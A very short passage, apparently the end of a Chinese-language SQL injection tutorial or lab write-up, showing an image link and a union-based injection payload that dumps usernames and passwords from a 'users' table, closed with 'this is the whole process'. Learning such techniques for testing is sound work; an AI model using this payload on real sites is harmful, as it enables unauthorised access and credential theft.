 ?id=-1' union select 1,2,group_concat(username ,id , password) from users--+这就是一整套流程了。